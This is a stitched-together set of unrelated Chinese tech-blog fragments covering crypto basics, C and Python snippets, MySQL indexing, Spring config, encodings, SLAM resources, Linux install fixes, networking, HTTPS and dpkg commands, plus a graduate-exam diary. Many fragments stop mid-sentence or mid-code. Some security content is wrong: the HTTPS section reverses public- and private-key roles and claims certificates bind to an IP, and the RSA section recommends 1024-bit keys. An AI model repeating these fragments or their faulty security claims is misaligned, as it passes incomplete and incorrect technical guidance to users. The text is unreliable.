nexus /install 至此Nexus安装结束。
以下是可以了解一下的命令介绍:
//安装 Nexus 3 服务
nexus /install
文章目录 一、对称加密算法二、非对称加密算法1、RSA算法1.1、双向加解密的各自用途1.2、可逆与不可逆1.3、RSA秘钥长度 三、数字签名(Digital Sign)1、为什么要签名2、怎么签名 四、CA(Certificate Authority 证书颁发机构)1、为什么需要CA2、如何从CA获取A的证书3、安装证书 四、消失的U盾五、参考文章 一、对称加密算法 秘钥、可逆、逆算法
一开始加解密过程,都是对称加密算法,对称的意思是加密和解密是相反(对称)的过程。
我们假设A希望从B处通过加密得到一串信息
B选择一种加密规则r和秘钥,甚至没有秘钥,对信息m进行加密
A使用r规则的逆规则R,如果加密使用秘钥,则须使用相同的秘钥,对信息进行解密
对称加密算法有如下的缺点:
任意一端逻辑泄露,就可以破解消息,尤其是多人传输消息的时候,端越多风险越大。另外,假设一对多发送消息,可能不希望其它消息接收方能破译消息,所以发往每个消息接收者的秘钥要有所不同,使得秘钥管理变得繁琐。在开放的互联网中,如何通过公共途径把秘钥安全送达到对方手中也是个问题。 二、非对称加密算法 为了解决对称加密算法的这些问题,发明了非对称加密,非对称,简单说就是钥匙和锁是一组,但是根据锁无法推测出钥匙的形状,而对称加密算法,能够根据锁反推测出钥匙的形状(算法),如果再获取到秘钥(钥匙)就能解密,所以不够安全。做法是生成一组公钥和私钥,消息接收方保存私钥(就一份,自己收好,不传播,所以安全性高),公钥给消息发送方,可以有很多发送方 。消息发送方将消息使用加密算法进行加密,接收方使用私钥进行解密才能得到报文。
1、RSA算法 生成公钥私钥最常用的叫做RSA算法,是由创建这个算法的三个人的首字母组成的,其中的逻辑看不懂,感兴趣的可以百度搜,总之很多密码学算法都是利用某些数学难题,使加密算法难以破解。
这个算法有两个特点:1、非对称加密 2、可逆。
1.1、双向加解密的各自用途 RSA是可以双向加解密的,但是用于加解密的时候,只会有公钥加密,私钥解密。试想如果私钥加密,公钥是公开的,,,那不是谁都能破译消息。
私钥加密,公钥解密用于另一种场景,那就是数字签名,用此来证明这个报文确实是我发出去的,内容就是这个内容。
注意这两种场景的方向。
1.2、可逆与不可逆 可逆就是加密完还可以解密,假设目的用来传输报文,必须使用可逆算法保证对方能解开。解密需要钥匙(私钥)。
不可逆,密文无法转成明文,所以不可逆算法不需要钥匙(也有钥匙,我们这个时候管它叫做“盐”)。但是相同的明文一定会得到相同的结果(未必),如果报文发生变化,内容一定会发生变化,报文不发生变化,密文也一定不会发生变化。所以可以用于验证内容是否一致。
不可逆的加密算法,大部分是Hash算法中的,比如MD5、SHA1、Bcrypt
1.3、RSA秘钥长度 长度越长,越难破解。目前已经破解到了700+位的,推荐使用1024位,甚至2048位来确保安全。
三、数字签名(Digital Sign) 1、为什么要签名 在纸质文件上,会有盖章、签字,用来标识这个文档是被认可的,是有效的。在纸质的文件上,文件是很难被篡改的(复印,PS,伪造公章,伪造签名这些手法总有瑕疵)。而电子档的文件内容被改掉之后是看不出来的,发送发发出一份文件,中途被人修改了内容,继续发出去,怎么证明是发错了,还是被人改了,甚至是接收方收到之后自己改动了的。
用百度百科的话说就是:
–保证信息传输的完整性、发送者的身份认证、防止交易中的抵赖发生。
2、怎么签名 将文档进行Hash,得到H(有的文章把这个叫做指纹),然后将H使用私钥加密,得到的就叫做数字签名,然后将【报文+数字签名】发给接收方。
这里面有两个关键点,一个是Hash算法。Hash算法是对文档进行摘要,相同的文档得到的Hash值一定相同,对文档稍作修改,就会得到不同的Hash值。然后Hash算法的实现有很多种,接收方要和发送方要约定,采用相同的Hash算法,采用什么样的Hash算法完全可以公开。
另一个关键点就是使用私钥加密,这样证明签名是发送方签发的,如果不加密,攻击者可以将内容改了,然后将Hash也顺便改了。
网上有的文章说需要对报文也使用私钥加密,因为公钥是放出来的,加密的意义不是那么大。如果一定要加密,应该双向加密,报文使用接收方的公钥进行加密,Hash的结果使用发送方的私钥进行加密。这种意义没有那么大。
四、CA(Certificate Authority 证书颁发机构) 1、为什么需要CA 在非对称加密中,因为私钥只有一份,由发送者自己负责私钥的安全,我们假定私钥是绝对安全的。而公钥是不安全的,公钥的使用者并没有意识/责任/能力保证公钥的安全。
在数字签名场景中,私钥持有者为发送方,公钥持有者为接收方。假设攻击者知道了接收方公钥的位置与使用的Hash算法,使用自己的公钥将接收方的公钥替换,然后自己伪造一份报文,使用Hash算法得到指纹,将指纹用自己的私钥加密,形成假的”数字签名“,连同报文一起发送给接收方。接收方此时能够验证数字签名,认为这是一份有效力的报文。
这样问题变成了如何保证公钥的安全。
为了保证公钥的安全,出现了Certificate Authority(证书颁发机构),证书颁发机构存在的目的,作为权威第三方,它用来对公钥进行合法性检验。
具体的验证方法是
CA自己也有公钥、私钥。发送方A去CA申请证书,将公钥和个人信息发送给CA,申请“数字证书”。CA验证A确实是申请者主体,给A制作一份“数字证书”,内容大约如下: Issuer(签发机构) : SecureTrust CA Subject(公钥所属主体) : ABC Company Valid from(有效期开始) : 某个日期 Valid to(有效期至): 某个日期 Public Key(A的公钥) : 一串很长的数字 .
编写一个函数,用于去掉字符串前面和后面的空格 例如输入" I am a student “,输出"I am a student”
#include <iostream> #include<cstring> using namespace std; void mytrim_1(char *string)//删除字符串前面的空格 { char *p = string; while(*p == ' ') { p++; //跳过前面的空格 } while(*p !='\0') { *string = *p; //然后*p从不是空格开始,进行字符串拷贝, string++; p++; } *string = '\0'; } void mytrim_2(char *string)//删除字符串后面的空格 { int i; int len = strlen(string) ; for(i = len-1;i>=0;i--) { if (*(string + i) == ' ') *(string + i) = '\0'; else break; } } int main() { char str[100] = "
选择交互式界面 一个交互式界面是用户和终端交流的形式。是以用户为中心的设计流程,关注用户的使用流畅度和方便性,符合用户使用习惯的解决方案。交互不一定需要很华丽的界面,但是使用过程肯定是很人性化,减少用户思考返回的次数。
无论在web开发,UI设计等,程序员构建了代码并且提交到终端,发布给用户,但是用户在使用时候面对着开发者的设计界面去操作时候,看到不同的交互式界面就有着怎么样的使用心情。
c语言也涉及到这个知识,老师叫你写一个顺序栈(实现初始化,入栈,出栈,删除栈等选择功能),让你设计去给他操作
是这种界面好看? 还是.....  以下代码基于printf和条件语句 1.简单版 int main() { while(1)//死循输入框 { printf ( "\n" ); printf ( "\n" ); printf ( " ******************欢饮来到栈de环节*************\n" ); printf ( " ______________________________________________________________________________\n" ); printf ( " |----> 请选择输入你要操作的选择 <----|\n" ); printf ( " |----> 1: 创建栈 <----|\n" ); printf ( " |----> 2:判断栈是不是空 <----|\n" ); printf ( " |----> 3:入栈 <----|\n" ); printf ( " |----> 4:出栈 <----|\n" ); printf ( "
一、前言 如题所示,这个问题很早之前就听过了,之前我也是一直以为in查询是用不到索引的。后来陆陆续续看到很多博客,有的说in查询可以用索引,有的说不能用索引,所以博主就越发好奇起来。到底能不能用索引,绝对有个正确的答案,而不是这样的模棱两可。
二、in查询的一些总结 首先呢,博主自己测试自己写的一条sql,是包含in查询的。查看执行计划explain,发现是用到了索引的。(这里因为笔记是一个月前记录的,并未保存截图,不过留下的都是一些结论。)
总结下来:
1、在mysql 5.7.17版本,in查询可以用到索引
+-----------+ | version() | +-----------+ | 5.7.17 | +-----------+ 2、查询的值类型是int,列的类型是vachar,这样会导致索引失效。
3、数据量太大(200w)且in条件多,这个应该Mysql的优化器自己选择判断的,当数据量很大的时候,in 查询走索引也许不是最好的。(PS:这部分要考虑mysql自带的优化器的判断,关于mysql的优化器的执行原理,那是相当复杂,简而言之就是各种条件判断,选出mysql自认为的最优解。)
三、那么对于加入联合索引的字段,in查询会有效吗? 首先: 对于联合索引,我们要明确一个概念,对于联合索引,执行顺序时从左到右依次匹配,相当于 order by id,name等。第一个字段一定有序,如果使用第二个字段的索引,必须先使用第一个字段,而且必须保证第二个字段有序。
其次: 最左前缀匹配原则,非常重要的原则,mysql会一直向右匹配直到遇到范围查询(>、<、between、like)就停止匹配,比如a ="1" and b="2" and c > "3" and d = "4" 如果建立(a,b,c,d)顺序的索引,d是用不到索引的,因为c字段进行了范围查询,联合索引失效。如果建立(a,b,d,c)的索引则都可以用到,a,b,d的顺序可以任意调整。
这里强烈推荐一篇博客:https://tech.meituan.com/2014/06/30/mysql-index.html (美团技术团队的一篇文章)
经过博主测试,结果和上面的概念一样,如果in查询是在符合最左原则的前提下,是可以正常使用的索引的。但是如果in查询的前面有范围查询,那么联合索引失效,自然我们的in查询也就用不到索引了
行吧,关于in查询,博主自己做的总结大概就是这个样子的。当然这些结论未必全都正确,如果以后博主发现有什么不对的地方,也会及时修改博客的,防止误人子弟。有大神看到,也请不吝赐教。
后续还会针对mysql的联合索引,覆盖索引,优化器等写几篇博客。都是之前总结好的,造孽啊,这样重温一次也是相当花时间的。。。
关于mysql的in查询数据量上限,可以看博主的下一篇文章,我们现场测试下到底in查询达到多大的数据量会造成性能下降以及多少数据量创建临时表查询更合适。
mysql的in查询参数限制,多少数据量会造成性能下降?什么时候创建临时表合适?
end
首先说下多数据源的配置吧
properties.yml
##postgresql ##################################################################### spring: datasource: manage: url: jdbc:postgresql://你的IP地址:5432/db_admin_manage?autoReconnect=true username: postgres password: postgres driverClassName: org.postgresql.Driver template: url: jdbc:postgresql://你的IP地址:5432/db_work_template?autoReconnect=true username: postgres password: postgres driverClassName: org.postgresql.Driver # 下面为连接池的补充设置,应用到上面所有数据源中 #指定连接池最大的连接数,包括使用中的和空闲的连接. maximum-pool-size: 100 #最大等待连接中的数量,设 0 为没有限制 max-idle: 10 #最大等待毫秒数, 单位为 ms, 超过时间会出错误信息 max-wait: 30000 min-idle: 5 initial-size: 5 #在空闲时 每个1小时 访问一下数据库,避免连接池中的连接因超时而失效 time-between-eviction-runs-millis: 3600000 上面我配置了两个数据源,一个manage,另一个template ,(ps:我用的数据库是postgresql)
然后创建两个数据源类
package com.wulianwang.manage.config.datasource; import com.wulianwang.manage.config.mybatis.MapWrapperFactory; import org.apache.ibatis.session.SqlSessionFactory; import org.mybatis.spring.SqlSessionFactoryBean; import org.mybatis.spring.SqlSessionTemplate; import org.springframework.beans.factory.annotation.Qualifier; import org.springframework.boot.autoconfigure.jdbc.DataSourceBuilder; import org.springframework.boot.context.properties.ConfigurationProperties; import org.
查看更多 windows下字符集和文件编码存储/utf8/gbk 1,字符集
这里主要讲两种字符集,DBCS和UCS
DBCS即双字节编码字符集,最初的计算机只有ASCII码,发展至今,不能表示中文怎么办,于是中国人制定了GBK2312,以及后面陆续扩展并向下兼容的GBK,GB18030.
Unicode学名是“Universal Multiple-Octet Coded Chasracter Set”,简称UCS,他只兼容ANSI,为啥会有Unicode出现呢,因为在使用DBCS的时候,各个国家都有自己的一套字符集,于是非常的混乱的,不能正常显示所有字符,微软使用代码页(Codepage)转换表的技术来过渡性的部分解决这一问题,后来国际组织决定指定一套全球统一字符集,就是Unicode了。
UCS只是规定如何编码,并没有规定如何传输、保存这个编码。例如“汉”字的UCS编码是6C49,
我可以用4个ascii数字来传输、保存这个编码;也可以用utf-8编码:3个连续的字节E6 B1 89来表示它。
关键在于通信双方都要认可。UTF-8、UTF-7、UTF-16都是被广泛接受的方案。
UTF-8就是以8位为单元对UCS进行编码。从UCS-2到UTF-8的编码方式如下:
UCS-2编码(16进制) UTF-8 字节流(二进制)
0000 – 007F 0xxxxxxx
0080 – 07FF 110xxxxx 10xxxxxx
0800 – FFFF 1110xxxx 10xxxxxx 10xxxxxx
UCS-2就是windows的宽字符,也就是utf16编码。
例如“汉”字的Unicode编码是6C49。6C49在0800-FFFF之间,所以肯定要用3字节模板了:1110xxxx 10xxxxxx 10xxxxxx。将6C49写成二进制是:0110 110001 001001,
用这个比特流依次代替模板中的x,得到:11100110 10110001 10001001,即E6 B1 89。
2,BOM
BOM是在一个文本文件之前,用来标记改文件编码方式的一种记录方式,windows下是这样做的,linux不知道。
UTF-8以字节为编码单元,没有字节序的问题。UTF-16以两个字节为编码单元,在解释一个UTF-16文本前,首先要弄清楚每个编码单元的字节序。例如“奎”的Unicode编码是594E,“乙”的Unicode编码是4E59。如果我们收到UTF-16字节流“594E”,那么这是“奎”还是“乙”?
Unicode规范中推荐的标记字节顺序的方法是BOM。BOM不是“Bill Of Material”的BOM表,而是Byte Order Mark。BOM是一个有点小聪明的想法:
在UCS编码中有一个叫做”ZERO WIDTH NO-BREAK SPACE”的字符,它的编码是FEFF。而FFFE在UCS中是不存在的字符,所以不应该出现在实际传输中。UCS规范建议我们在传输字节流前,先传输字符”ZERO WIDTH NO-BREAK SPACE”。
这样如果接收者收到FEFF,就表明这个字节流是Big-Endian的;如果收到FFFE,就表明这个字节流是Little-Endian的。因此字符”ZERO WIDTH NO-BREAK SPACE”又被称作BOM。
UTF-8不需要BOM来表明字节顺序,但可以用BOM来表明编码方式。字符”ZERO WIDTH NO-BREAK SPACE”的UTF-8编码是EF BB BF(读者可以用我们前面介绍的编码方法验证一下)。所以如果接收者收到以EF BB BF开头的字节流,就知道这是UTF-8编码了。
1、最早的特征点法,并把定位与跟踪分为两个线程是PTAM(Parallel Tracking and Mapping for Small AR Workspaces)
可以说是特征点法SLAM的起源之一。
论文:http://www.robots.ox.ac.uk/~gk/publications/KleinMurray2007ISMAR.pdf
代码:https://github.com/cggos/ptam_cg
主页:http://www.robots.ox.ac.uk/~gk/PTAM/
论文解读博客:https://blog.csdn.net/u011178262/article/details/79315782
2、ORB_SALM在PTAN的基础上,将跟踪,建图,闭环检测,界面显示分为四个单独的线程进行。是目前最优秀的特征点法SLAM系统之一,当然后续也有很多的改进。
论文+代码:https://github.com/raulmur/ORB_SLAM2
3、由于原始的ORB_SLAM没有地图保存与加载功能,因此考虑添加此功能,实现地图的重复使用
博客:https://blog.csdn.net/qq_34254510/article/details/79969046
代码:https://github.com/BoomFan/ORB_SLAM2
此代码在ORB_SLAM的基础上添加了地图加载,与保存,可以实现重定位。效果非常棒,TUM数据集上可以运行,实际环境需要根据自己的相机配置一下,也是可以使用的.。
4、稀疏地图看起来效果不是那么直观,因此一种基于ORB_SLAM的半稠密地图构建出现了
论文:Probabilistic Semi Dense Mapping from Highly Accurate Feature-Based Method Monocular SLAM
博客:https://blog.csdn.net/heyijia0327/article/details/52464278
代码:https://github.com/HeYijia/ORB_SLAM2
看起来效果还是不错的,可是自己实现的时候好像并没有那么好的效果,有点不解。
5、由于ORB_SLAM2中添加了RGBD相机,因此可以考虑进行稠密场景的三维重建,下面是高博的博客与修改的代码
代码:https://github.com/gaoxiang12/ORBSLAM2_with_pointcloud_map
博客+kinectV2:https://www.cnblogs.com/gaoxiang12/p/5161223.html
博客+Xtion:https://blog.csdn.net/aptx704610875/article/details/51490201
这个效果还是很不错的,数据集上,实际设备均有效。主要就是pointcloudmapping.cc和pointcloudmapping.h这两个文件,可以试着自己根据ORB_SLAM2移植一下,还是很简单的。
6、还是高博修改的代码,结合SVO和ORB_SLAM2,跟踪速度输原来的3倍左右
代码:https://github.com/gaoxiang12/ORB-YGZ-SLAM
7、将ORB_SLAM加上IMU传感器,可以增强系统的稳定性,即VIORB(Visual-Inertial Monocular SLAM with Map Reuse)
论文:https://arxiv.org/pdf/1610.05949.pdf
代码:https://github.com/jingpang/LearnVIORB
此代码不是论文作者写的,原文并没有开源。该代码效果很不错,但是实时性略欠。高博也在ORB_SLAM的基础上开发了一个
立体的惯导SLAM,效果很不错,速度很快,模块化很强。
代码:https://github.com/gaoxiang12/ygz-stereo-inertial
8、针对于场景中的动态物体,为了消除动态物体的影响,DS-SLAM在ORB_SLAM的基础上进行了改进
论文:https://arxiv.org/vc/arxiv/papers/1809/1809.08379v1.pdf
博客:https://blog.csdn.net/pikachu_777/article/details/86479564
代码:https://github.com/ivipsourcecode/DS-SLAM
主要采用segNet和运动一致性进行动态特征检测。消除动态物体的影响,并构建稠密地图与八叉树地图
9、针对于场景中的动态物体,为了消除动态物体的影响,dynaSLAM在ORB_SLAM的基础上进行了改进
论文:https://arxiv.org/pdf/1806.05620.pdf
主页:https://bertabescos.github.io/DynaSLAM/
代码:https://github.com/BertaBescos/DynaSLAM
主要采用多视角几何与Mask_RCNN进行动态物体影响的消除,并构建静态地图。
10、一个功能十分完善的ORB_SLAM系统
代码:https://github.com/Ewenwan/ORB_SLAM2_SSD_Semantic
编译过程:https://github.com/Ewenwan/ORB_SLAM2_SSD_Semantic/issues/1
定位,建图,动态场景识别,稠密点云地图。八叉树地图,功能非常齐全了,自己编译后使用数据集测试,效果很不错!
11、结合ORB_SLAM和DSO的半直接松耦合SLAM
论文+代码:https://github.com/sunghoon031/LCSD_SLAM
DSO边缘化的关键帧作为特征点模块的入口,进行ORB_SLAM算法的系列操作。
sudo rm -rf ~/.local/share/Trash/files/*
背景 在文章电子科技大学信息与软件工程学院考研初试时间规划和用书推荐中,我记录了软件学院考研初试的时间安排和规划,如果大家实力够强,足够走运,就会通过初试,入围复试。下面我就个人经历,写一下我的复试体会
复试复习安排 软件学院的复试分为笔试和面试,笔试科目分为两种情况,如果大家初试科目考的是数字信号处理(好像是832),笔试科目就是数字电路;如果大家初试科目考的是软件工程基础综合(860),笔试科目就是C语言。面试则分为5分钟的英语面试和15分钟的专业面试两步,都是抽题作答。由于我考的是860,下面我就向大家展示我对C语言、英语面试和专业面试的复习计划安排
3月12号出分,那时我才确定进入复试,因此13号网购好红果研的复习资料,向单位请假三周,回学校复习。
每天上午九点多起来,看一年的C语言真题,必要时敲代码练习或验证;下午就背红果研给出的专业课(数据库、计算机网络、操作系统、计算机组成原理)知识点提纲,背知识点,然后网上搜英语面试可能出的问题,问题抄下来,先写好中文答案,再交给翻译软件翻译,自己再润色,最后形成要背的内容
过程就是这么个过程,两周时间我把近五年真题(学硕+专硕)看了五遍左右(很多题是重复的),知识点和英语面试要点背了六七遍,觉着大概行了
我们学院C语言很简单,数据结构只考链表,算法仅限于快排和冒泡,宏定义比较重要,还有C语言基础语法,比如swich-case不加break的执行效果,形参实参,指针,字符串,==和=的区别,0为假,非0为真等,大一实验做好的话,这些问题都不大
不过今年变化还是不小,所以关键还是看下面的考试回忆吧
复试经历 体检 回来第一天,我把体检单里能填的都填好,再打印出来,贴上照片。第二天早上7点多,我就和同学拿着体检单和身份证到校医院排队体检。体检的话,主要是交89块体检费,然后按着医生的要求做就行了。唯一悲催的是,测血压时由于方法不规范,把我测成了高血压,不过并不影响被确定为体检合格,更不影响录取
确定为体检合格主要是第二天去校医院缴费的地方盖章,头一天体检完,但抽血的血液检测结果第二天才能出来,因此到第二天再去一次,让别人代去也行,到时只需要报一个名字,医生就会在体检单上填血液检测结果,然后盖章。
资格审查 体检完后,把资格审查要求的材料都准备好,包括复试通知单、身份证学生证原件、初试准考证、体检单、学信网学籍在线验证结果这几个,荣誉证书什么的完全不需要,老师只是例行公事,体检单甚至都不看,就退回了
笔试 今年笔试是真的简单,甚至没有考链表,前面的选择题除了上面说的,还考了逗号表达式的值,编译系统对宏定义的处理,C语言函数有没有默认参数(这三个是我错的),后面程序阅读题和编程题简直是送分,阅读题关键就记住if-else不加{}时的就近原则,编程题求阶乘时记得数据类型要是long(不要求大数算法),第二题是求质数,第三题排序(是排序就行,管他快排冒泡),就这样,将近90分白送,最后满分200,我考了183,算是没有拖后腿
面试 上午11点半考完C语言,下午面试是12点半在学院楼报到,我就和一个同是参加复试的老兄在学院楼前的小树林里背书,那片小树林简约清幽,之前做实验时来去匆匆,没能散步其中,真是遗憾。不过这次也趁着复试的机会,亡羊补牢。
下午面试,休息室就是我们平时做实验的机房,里面居然不让带手机,还安检,但里面的电脑能上网,真是有意思。叫号叫到我时,我上楼到考场(也就是个办公室)门外,踱步了能有半个小时,老师才开门放我进去。
没有简历没有成绩单,只是拿着复试通知单就可以了。坐下后,老师们让我从一堆纸里面抽两张,再二选一,每一张纸上都是五道题,一个英语面试题,四个专业课面试题。我看了看两张纸十道题,除了一个TCP/IP的题有把握,其它的我都不知从何答起,思量再三,我就选择了那个有TCP/IP的卷子。
上来先自我介绍,2分钟,我原来准备了是3分钟的,所以我说完实习经历就被打断让做题了。我抽到的英语面试题是翻译一段话,我看了看,不算难,没什么生词,就故意放慢语速翻译了出来(放慢语速是为了拖延时间,不让老师给我节外生枝)。
果然,我刚翻译完,老师就让我回答专业问题,先读题再回答。第一道是数据库的存储过程,这个我直接没复习到,就给老师直言相告这个我用的不多,所以存储过程有什么好处我也说不上来。老师们也算客气,就着存储过程问了几个简单问题,我也顺坡下驴,混过了第一关。第二题是信号量,这个我也没复习到,不过还好做过实验,因此有一点儿印象,凭着印象答出了那道题,对不对就不知道了。第三题就是tcp/ip的协议模型,就是tcp网络的五层协议,我答上来后,老师又深入问了问ip和tcp的区别,tcp可靠传输机制等,有些我记得清楚,有些模棱两可,但这次至少没有尬聊。最后一个是问哪个存储介质用了磁场的性质,我心想当然是磁盘啊,还想解释一下,可能解释得太三脚猫了,没说完就被老师打断,说其实看名字就应该知道是磁盘,你猜的没问题....我只能呵呵了。最后老师又问如果研究生阶段,导师分配的任务和自己的兴趣有冲突该怎么办,我说会以学校导师的为主,完成老师交代的任务后,再做自己的事(吃谁向谁呗)。完了,交了复试通知单,复试就结束了
结果 可见,我综合面试发挥得并不理想,出来后,同学们也说面试时被问成山炮了,有人英语面试时居然要用英文解释链表和tcp协议……不过,虽然大家面试发挥都不怎么地,但最后的结果并没有想象地那么糟,C语言成绩在150以上的似乎都被录取了,面试分数也都是150-170,并没有想象地那么差,看样子关键是稳住阵脚,坦诚有礼,即便很多问题答不上来,也不会差到哪儿去。
我觉得关键是要看被刷的那些人分数上有什么特点,我总结了一下,大概有两点:
1、C语言成绩低。这次题目简单,几乎没有不及格的,因此要是低分及格,就比较危险
2、调剂生。录取优先级顺序是第一志愿>院内调剂>校内调剂>校外调剂,我们学院不接收校外调剂,因此只有前三级。录取优先级高,就说明只有把这部分人中合格的都录取完了,才考虑下一优先级的学生。比如今年我们专硕非全日制招70个,先把第一志愿是专硕非全里,合格的学生都录取完,如果还有名额,再按总分顺序从高往低录取院内调剂到专硕非全的学生,如果没有名额,就打住了,院内调剂校内调剂的就出局了,分数再高都没用。因此,关键是合理选择第一志愿,才能在复试中占得先机。
关于导师 今年为了公平,面试导师随机分配。做为本科就是本学院的学生,面试我的五六个导师我居然一个都不认得,他们就更不可能认识我了。
录取后导师一般来说是我们复试前填写的志愿导师,但如果自个儿最后没有被录取,导师也不会帮得上忙的;如若自己被录取了,但报志愿导师的学生录取的比较多(可能大佬们都想跟那个老师),导师带学生的名额有限,自己水平不好也不坏,就可能当不上这个老师的学生,这时可能就会被随机分配给有空余名额的老师了。
不过还是那句话,提前联系导师只是占坑,跟自己能不能过复试没有任何关系。
以我为例的话,我是只关心关键问题的人,有学上、能拿到学位就中,至于这三年到底咋过、跟哪个老师,随他的便。因此,我是联系好了一个老师(当然老师也没说一定就能当他的学生,换了我也这么说),就不打听别的了,先过了复试再说。
在安装jdk并正确配置环境变量后,执行java -version命令,提示错误:-bash: /usr/local/java/jdk1.7.0_79/bin/java: /lib/ld-linux.so.2: bad ELF interpreter: No such file or directory。
原因是Linux是64位的,而jdk是32位的,系统上没有安装32位的glibc,需要执行如下命令手动安装。
yum install glibc.i686 安装完成后,java命令可正常执行。
使用
sudo apt update 的时候出现下面的错误:
W: GPG error: http://repo.mongodb.org/apt/ubuntu xenial/mongodb-org/3.2 Release: The following signatures couldn't be verified because the public key is not available: NO_PUBKEY D68FA50FEA312927 E: The repository 'http://repo.mongodb.org/apt/ubuntu xenial/mongodb-org/3.2 Release' is not signed. N: Updating from such a repository can't be done securely, and is therefore disabled by default. N: See apt-secure(8) manpage for repository creation and user configuration details. 解决办法是:
Ubuntu 软件包管理工具为了保证软件包的一致性和可靠性需要用 GPG 密钥检验软件包。使用下列命令导入 MongoDB 的 GPG 密钥: sudo apt-key adv --keyserver hkp://keyserver.
安装 ssh sudo apt-get updatesudo apt-get install ssh 安装 Go 下载 Go源码下载 选择对应的平台下载。
准备 在下载的位置打开 terminal 。
安装 sudo tar -zxvf goxxxxx.tar.gz -C /usr/local, 建议 /usr/local 位置安装。
配置 sudo gedit /etc/profile, 追加以下配置到环境变量。
export GOROOT=/usr/local/go export GOPATH=~/code/go save and exit.
测试 source /etc/profile 立即适应新环境
输入 go version,成功查看版本信息杂表示配置成功。
安装 Docker-CE 前置工作 sudo apt-get update
sudo apt-get install apt-transport-https ca-certificates curl software-properties-common
curl -fsSL https://mirrors.ustc.edu.cn/docker-ce/linux/ubuntu/gpg | sudo apt-key add -
sudo apt-get update
(1)可能你form写在table中
(2)可能你的form在 font中 去掉font就好了
iptables -L --line-number -v 列出现有的规则,并显示行号,并显示匹配规则的统计信息(包大小和计数)。iptables -I INPUT -m geoip ! --src-cc US -j DROP 丢弃来源US以外的数据包。iptables -I INPUT 9 -m geoip ! --src-cc US -j DROP 按行号加入删除规则
# path为某个路径下的所有文件名列表;通过sorted函数,可以将所有文件名按照文件名中的数字大小排序。 path = os.listdir(root_path) path = sorted(path, key=lambda i: int(re.match(r'(\d+)', i).group()), reverse=False) 二:对路径下的所有文件,按照文件大小排序
import os rootname = r'C:\Program Files (x86)\Google\Chrome\Application\SetupMetrics' filepath = os.listdir(path=rootname) my_dict = {} for filename in filepath: # 获取文件大小 filesize = os.path.getsize(rootname + '\\' + filename) my_dict[filename] = filesize #按照文件大小排序,返回元组列表 my_dict = sorted(my_dict.items(), key=lambda item:item[1]) for item in my_dict: print(item)
集线器Hub:多个网口,实现物理层多台机器互联为整体,实现最基本的通信。
交换机:多台机器可以指定通讯,实现数据链路层
路由器:实现统一协议传输
故事理解:
a,b两个小伙伴玩联机游戏,用网线实现网络互通,
c小伙伴也想参与进来,但电脑只有一个网口,无法实现三台机器互联,即,使用集线器实现物理互联
这时,有更多的小伙伴想参与进来,也可以使用集线器
但是,数据只能广播传递,且只能一条一条广播,即,a想单独和b通话,不能实现,
这时,便使用交换机,通过在发送指令时,多上送一个目标物理地址mac地址,实现定向发送,交换机实现在数据链路层
这时,隔壁1村的【a】也想加入,2村的也想加入,但是各村之间使用的通讯不同导致不能直接通讯,
解决办法:在每个村出口处增加一个标准协议设备,加工成统一标准通讯,即路由器,没个电脑上也有一个区分的门牌号,即ip,这个统一的协议就是tcp\ip协议
转载于:https://my.oschina.net/nisir/blog/3033385
都为超文本传输协议
https为安全版的http
https的诞生,因http为明文传输,当被拦截,容易泄露信息
网络层级
1、链路层(物理)
2、ip层
3、tcp层
4、http层
https即在http数据包增加一层ssl加密,传输至tcp层,在服务器端再经过解密拆分。
https运行原理
发出web请求,要求webservice简历ssl连接
web会把证书+公钥发送给浏览器
浏览器和web协定安全等级,建立秘钥,并用公钥加密私钥发送给浏览器
浏览器用私钥加密数据,
web用对应公钥解密
优缺点:
安全,但费时,费电,费力,费缓存,ssl证书需绑定ip,即可能一个ip对应一个页面。
转载于:https://my.oschina.net/nisir/blog/3033384
pattern验证
requried 必输字段
<form action="/a/b/c" method="get">
a:<input type="text" name="a" pattern="[a-z]{3}" title="输入3个小写字母“/>
b:<input type="text" name="b" pattern="[a-z]{3}" required="required" title="输入3个小写字母“/>
<input type="submit"/>
</form>
转载于:https://my.oschina.net/nisir/blog/3033382
Ubuntu下安装deb包命令
原文地址:http://www.xitongzhijia.net/xtjc/20150206/37464.html
1、下载需要安装的deb包,输入以下命令安装:
sudo dpkg -i package.deb
2、查看package.deb包中的内容:
dpkg -c package.deb
3、从package.deb包中提取信息:
dpkg -I package.deb
4、移除安装的deb包:
dpkg -r package
5、完全清除一个已安装的包裹。和 remove 不同的是,remove 只是删掉数据和可执行文件,purge 另外还删除所有的配制文件:
dpkg -P package
6、列出deb包安装的所有文件清单,同时请看 dpkg -c 来检查一个 .deb 文件的内容:
dpkg -L package
7、显示已安装包的信息。同时请看apt-cache 显示 Debian 存档中的包裹信息,以及 dpkg -I 来显示从一个 .deb 文件中提取的包裹信息:
dpkg -s package
8、重新配制一个已经安装的包,如果它使用的是 debconf (debconf 为包安装提供了一个统一的配制界面):
dpkg-reconfigure package
第一章
计算机网络的定义:
计算机网络就是指,将分布在不同地理位置,具有独立功能的多台计算机及其外部设备,用通信设备与通信链路连接起来,在网络操作系统和通信协议及网络管理软件的管理协调,实现资源共享信息传递的系统。
计算机网路的发展历史:
面向终端联机阶段
计算机互联阶段
具有统一体系结构的标准化阶段
网络互连阶段
计算机网络的发展阶段:
远程终端联机阶段
计算机网络阶段,分组网络的出现
计算机网络互连阶段
计算机网络的功能:
实现计算机系统的资源共享
实现收据信息的快速传递
提高可靠性
提供负载均衡与分布式处理
集中管理
综合信息服务
计算机网络的应用:
办公自动化
管理信息系统
过程控制
Internet应用: 电子邮件 信息发布 电子商务 远程音视频应用
计算机网络系统组成的概念:
计算机网络系统是指位于不同地点,具有独立功能的多个计算机系统,通过通信设备和线路互相连接起来,使用功能完整的网络软件实现网路资源的共享。
